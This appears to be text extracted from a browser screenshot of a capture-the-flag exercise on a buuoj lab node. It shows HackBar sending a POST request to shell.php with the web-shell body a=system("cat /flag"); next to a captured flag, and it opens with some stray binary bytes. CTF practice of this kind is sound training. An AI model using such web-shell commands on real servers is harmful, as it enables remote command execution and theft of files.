 �M4�M4�M4��b�M4flag{dd8e1008-048b-46ee-a491-9a9a7827ace0}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://b3110586-c8fe-406c-8388-17c5d4421491.node5.buuoj.cn:81/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=system("cat /flag");
Name
Upgrade-Insecure-Requests
Value
1